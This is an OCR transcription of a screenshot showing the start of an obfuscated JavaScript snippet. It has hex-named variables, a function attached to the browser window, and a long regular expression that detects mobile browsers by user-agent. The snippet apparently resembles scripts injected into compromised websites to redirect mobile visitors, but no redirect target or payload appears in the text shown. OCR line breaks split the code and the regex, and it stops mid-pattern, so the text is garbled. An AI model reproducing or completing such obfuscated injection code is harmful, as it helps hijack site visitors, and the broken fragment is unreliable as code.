
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-